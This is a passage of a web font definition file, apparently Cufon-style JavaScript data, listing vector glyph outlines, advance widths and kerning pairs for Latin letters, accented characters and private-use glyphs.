22v8,10,59,-6,66,-1v-2,7,-20,21,-5,27v7,-1,24,-11,27,0v-3,7,-26,23,-8,29v7,0,24,-15,27,-2v-1,9,-18,16,0,21v8,-3,73,-22,37,-26v18,-5,48,1,64,-10v1,-6,-46,-11,-33,-16v7,0,57,12,59,12v0,-4,-30,-20,-30,-21xm336,-144v-9,1,-21,2,-21,23v0,7,5,20,17,20v9,0,12,-2,12,-21v0,-23,-3,-22,-8,-22xm344,-78v1,-18,-2,-15,-12,-17v-13,0,-23,10,-23,19v0,15,17,16,29,16v6,0,6,-9,6,-18xm327,-149v22,2,20,-29,12,-40v-4,0,-28,8,-28,27v0,13,8,13,16,13xm345,-18v2,-26,-6,-24,-24,-28v-6,0,-9,5,-9,13v0,14,7,25,24,25v9,0,9,-3,9,-10xm136,-148v14,1,32,-5,46,-3v-3,-13,-49,-2,-46,3xm11,-108v3,16,25,11,25,-4v-2,-10,-22,0,-25,4","w":352},{"d":"222,-260v20,0,42,1,43,15r0,221v-5,27,34,-4,27,25r-77,0v-4,0,-3,-6,-3,-10v2,-9,26,4,26,-11r1,-113r-74,0r0,112v-5,19,36,-3,26,22v-4,-3,-72,2,-77,-2v-7,-20,25,-1,25,-23r0,-109r-75,0r1,112v-5,17,33,0,20,22v-9,-7,-86,13,-76,-10v5,-9,30,6,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-8,-76,75,-135,126,-83v17,-21,37,-27,57,-27xm107,-236v-40,0,-46,53,-43,86r75,0v-1,-30,5,-55,14,-69v-22,4,-25,-17,-46,-17xm210,-243v-43,0,-48,51,-45,93r74,0v-1,-31,8,-93,-29,-93","w":296},{"d":"278,-124v0,68,-50,131,-130,129v-64,-2,-134,-43,-131,-130v0,-22,6,-57,34,-90v84,-98,227,-30,227,91xm150,-8v79,0,93,-81,93,-113v0,-79,-56,-126,-96,-126v-5,0,-30,-4,-57,22v-24,23,-36,59,-36,89v0,95,65,128,96,128xm102,-277v-5,1,-7,-5,-7,-8v21,-15,40,-37,65,-48v15,2,16,20,2,26xm159,-277v-3,1,-9,-6,-6,-8v21,-15,39,-37,64,-48v15,1,18,20,3,26","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"149,-58v-6,-38,18,-95,-20,-92v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-13,26,-15,44v-3,30,3,83,-21,96v-19,11,-48,26,-48,54v0,25,27,26,39,16v3,0,3,3,3,6v-9,24,-69,17,-69,-18v0,-22,21,-34,36,-44v-64,0,-79,-19,-75,-92r0,-51v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v27,0,49,-20,44,-49","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"49,-23r0,-207v2,-18,-29,-8,-42,-14v-1,-24,15,-6,59,-11v40,4,49,-13,51,11v-6,7,-32,-5,-32,12r0,206v-3,20,24,8,34,16v1,22,-12,6,-53,10v-43,-5,-57,14,-57,-11v9,-7,40,6,40,-12xm107,-303v6,0,2,10,3,15v-25,4,-67,3,-93,0v1,-5,-3,-15,3,-15r87,0","w":133,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"17,-129v0,-68,47,-132,127,-131v33,0,60,12,73,20v13,8,3,-12,14,-13v8,8,11,64,12,79v-3,1,-7,5,-9,-1v-12,-31,-43,-73,-91,-73v-64,0,-90,57,-90,110v0,21,8,61,35,93v48,57,129,25,158,-16v2,-2,9,2,8,6v-22,31,-56,60,-107,60v-85,0,-130,-61,-130,-134xm100,-327v18,3,34,14,51,20v16,-6,29,-17,46,-20v1,2,4,4,2,7r-50,43v-19,-12,-34,-30,-51,-44v-2,-2,1,-4,2,-6","w":268,"k":{"\u2019":-7,"\u201d":-7,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u011e":7,"\u0122":7,"\u0150":7,"\u014c":7,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11}},{"d":"81,-144v-4,-16,17,-17,27,-26v20,40,36,113,55,148v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0xm115,-188v-1,3,-4,7,-7,6r-48,-34v-14,-10,-4,-24,6,-24v24,9,31,36,49,52","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"185,-79v-1,49,-30,85,-86,83v-42,-1,-84,-26,-84,-83v0,-15,3,-36,20,-57v52,-62,151,-25,150,57xm101,-8v94,0,48,-149,0,-146v-3,0,-18,-3,-35,14v-14,14,-21,37,-21,55v0,57,39,77,56,77xm51,-185v-4,-46,47,-35,78,-26v13,1,5,-18,20,-15v4,15,-10,34,-27,34v-23,0,-54,-27,-62,5v-1,3,-6,2,-9,2","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"185,-79v-1,49,-30,85,-86,83v-42,-1,-84,-26,-84,-83v0,-15,3,-36,20,-57v52,-62,151,-25,150,57xm101,-8v94,0,48,-149,0,-146v-3,0,-18,-3,-35,14v-14,14,-21,37,-21,55v0,57,39,77,56,77xm91,-182v-3,1,-8,-3,-7,-6v17,-17,24,-43,49,-52v10,0,19,14,5,24","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"17,-129v0,-68,47,-132,127,-131v33,0,60,12,73,20v13,8,3,-12,14,-13v8,8,11,64,12,79v-3,1,-7,5,-9,-1v-12,-31,-43,-73,-91,-73v-64,0,-90,57,-90,110v0,21,8,61,35,93v48,57,129,25,158,-16v2,-2,9,2,8,6v-22,31,-56,60,-107,60v-85,0,-130,-61,-130,-134xm121,-277v-5,1,-7,-5,-7,-8v22,-15,39,-39,65,-48v17,2,16,20,2,27","w":268,"k":{"\u2019":-7,"\u201d":-7,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u011e":7,"\u0122":7,"\u0150":7,"\u014c":7,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11}},{"d":"6,26v11,-26,16,3,35,3v18,0,37,-13,37,-37v0,-26,-32,-34,-55,-26v-2,-21,6,-45,7,-66v0,-3,2,-5,5,-5v23,-3,58,9,65,-11v1,-3,9,0,8,3v-6,10,-2,28,-18,28r-49,0r-5,30v30,-8,65,6,65,38v0,35,-32,58,-64,58v-17,0,-31,-6,-31,-15","w":120},{"d":"-5,15v26,-21,52,-42,52,-87v0,-41,-24,-68,-52,-86v0,-2,2,-4,4,-4v34,5,69,45,69,88v0,47,-34,86,-69,93v-2,0,-4,-2,-4,-4","w":86},{"d":"47,-107v-8,0,-23,-4,-23,-21v0,-6,5,-20,23,-20v10,0,20,8,20,21v0,12,-9,20,-20,20","w":91},{"d":"13,-78v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79v25,0,37,-15,47,-26v3,3,9,1,5,8v-6,14,-25,39,-57,39v-43,0,-78,-35,-73,-82xm43,-107r56,0v7,0,9,-2,9,-5v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37xm44,-184v-6,0,-5,-15,0,-17v27,2,62,-4,83,3v-1,5,2,14,-4,14r-79,0","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"108,-8v28,1,47,-26,53,-45v4,1,11,-2,9,5v-4,12,5,57,-13,46v-1,-4,-1,-7,-7,-4v-6,4,-20,10,-41,10v-46,0,-62,-20,-74,-50v-16,2,-35,0,-19,-13r15,0v-1,-5,-1,-14,-1,-19v-6,-1,-19,2,-20,-2v2,-9,8,-13,21,-11v6,-36,30,-64,76,-67v26,-1,35,11,48,10v1,-3,-1,-6,5,-5v13,0,7,39,8,51v-18,5,-10,-19,-25,-29v-29,-33,-91,-5,-85,40v29,1,68,-3,92,2v-2,4,-1,12,-8,11r-84,0v0,5,1,14,2,19v25,2,57,-3,78,2v-3,4,-2,12,-9,11r-65,0v8,21,22,38,44,38"},{"d":"157,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-12,18,2,47,-38,41v-35,-5,-78,5,-109,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0xm84,-182v-3,1,-6,-3,-7,-6v17,-17,25,-43,50,-52v10,0,19,14,5,24","w":176,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"33,-149v8,-31,45,-81,65,-120v-29,2,-65,-9,-76,14v-2,5,-7,0,-7,-2v6,-13,8,-30,18,-39v2,14,55,6,85,8v5,10,-21,34,-29,62v-2,5,-24,43,-32,73v-3,13,-22,17,-24,4","w":120},{"d":"81,-120v-11,23,-41,42,-59,62v-3,-2,-11,-7,-6,-10r33,-50v-10,-17,-30,-36,-34,-53v3,-2,5,-8,9,-5xm138,-120v-11,23,-41,42,-59,62v-3,-2,-11,-7,-6,-10r32,-50v-10,-17,-28,-37,-33,-53v3,-2,6,-9,10,-5","w":148},{"d":"72,-69v-13,-10,-40,-87,-71,-81v-3,0,-4,-13,1,-13v13,3,57,-3,67,2v6,13,-15,9,-14,17v2,3,32,51,38,60v5,-9,36,-53,37,-56v12,-14,-24,-4,-10,-23v8,5,66,-11,52,13v-7,0,-13,0,-16,3v-5,3,-48,61,-56,74v3,25,-11,66,18,61v5,0,2,7,3,11v-6,5,-53,-1,-68,2v-5,0,-2,-7,-3,-11v4,-5,26,0,22,-9r0,-50xm88,-182v-3,1,-8,-3,-7,-6v17,-16,25,-42,49,-52v10,0,19,14,5,24","w":172,"k":{"\u2019":-11,"\u201d":-11,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf773":-4,"\uf6fd":-4,"\uf698":-4,"\uf699":-4,"\uf69b":-4,"\uf774":-7,"\uf69d":-7,"\uf69e":-7,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":-7,"\uf777":-7,"\uf778":-2,"\uf779":-7,"\uf7fd":-7,"\uf7ff":-7,"\uf76a":-5,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":18,".":18,"\u2026":18,"\uf77a":-4,"\uf6ff":-4,"\uf6ab":-4,"\uf6ac":-4,"\uf76d":-4,":":-11,";":-11}},{"d":"152,-9v44,0,70,1,69,-44v0,-25,5,-51,-30,-43v-5,0,-4,-12,-1,-14v7,3,89,-3,92,2v7,23,-28,0,-28,26r1,59v0,3,-2,4,-6,5v-97,54,-239,11,-232,-117v4,-70,61,-125,142,-125v31,0,59,13,71,21v10,6,10,-9,19,-10v3,0,3,1,3,4v-1,23,4,52,-1,72v-4,0,-8,3,-9,-2v-10,-32,-34,-72,-87,-72v-55,0,-101,54,-101,112v0,69,36,126,98,126xm148,60v-2,-15,-19,-5,-21,-26v7,-20,39,-13,39,13v0,32,-26,47,-37,53v-8,-11,22,-20,19,-40","w":294,"k":{"y":-4,"\u00fd":-4,"\u00ff":-4,"T":9,"\u0164":9,"\u0162":9,"\ue000":9,"\ue002":9,"\ue001":9,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4}},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0xm177,-303v6,0,2,10,3,15v-25,4,-67,3,-93,0v1,-5,-3,-15,3,-15r87,0","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"13,-78v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79v25,0,37,-15,47,-26v3,3,9,1,5,8v-6,14,-25,39,-57,39v-43,0,-78,-35,-73,-82xm43,-107r56,0v7,0,9,-2,9,-5v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37xm40,-229v14,-10,31,19,46,24v13,-9,26,-21,39,-28v1,2,5,5,2,7r-42,51v-16,-16,-33,-36,-45,-54","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"143,5v-6,12,-11,-11,-30,-5v-36,-1,-79,4,-111,-1v-1,-3,-1,-3,1,-5v29,-30,126,-102,122,-165v-2,-32,-21,-50,-47,-50v-31,0,-42,24,-48,35v-2,5,-6,-1,-9,-1v2,-21,22,-59,72,-59v30,0,63,25,63,66v0,56,-82,131,-114,156r74,0v24,0,33,-18,41,-31v2,-3,3,-4,7,-2v3,1,4,4,3,6"},{"d":"49,-23r0,-207v2,-18,-29,-8,-42,-14v-1,-24,15,-6,59,-11v40,4,49,-13,51,11v-6,7,-32,-5,-32,12r0,206v-3,20,24,8,34,16v1,22,-12,6,-53,10v-43,-5,-57,14,-57,-11v9,-7,40,6,40,-12xm84,-285v1,4,-3,9,-7,8v-22,-15,-60,-19,-71,-44v1,-13,19,-16,28,-5","w":133,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"100,21v-68,-32,-104,-179,-54,-264v17,-30,30,-56,54,-67v3,0,7,3,7,5v-32,41,-61,85,-61,160v0,74,28,120,61,160v0,2,-4,6,-7,6","w":118,"k":{"T":-6,"\u0164":-6,"\u0162":-6,"\ue000":-6,"\ue002":-6,"\ue001":-6,"V":-19,"W":-19,"Y":-22,"\u00dd":-22,"\u0178":-22,"J":-48}},{"d":"102,-9v26,2,40,-9,36,-37v3,-17,-38,-2,-27,-23v4,2,69,-2,73,2v5,16,-19,5,-19,18v0,11,-1,25,1,35v-59,41,-151,12,-151,-71v0,-65,85,-101,137,-68v0,-4,9,-10,10,-2v-3,6,16,49,-3,47v-10,-16,-26,-46,-56,-46v-27,0,-57,34,-57,65v0,42,23,78,56,80","w":190,"k":{"\u2019":-8,"\u201d":-8,"\uf763":-5,"\uf767":-5,"\uf76f":-5,"\uf771":-5,"\uf7e7":-5,"\uf7f2":-5,"\uf7f3":-5,"\uf7f4":-5,"\uf7f5":-5,"\uf7f6":-5,"\uf6fa":-5,"\uf7f8":-5,"\uf671":-5,"\uf672":-5,"\uf67d":-5,"\uf67f":-5,"\uf692":-5,"\uf693":-5,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769"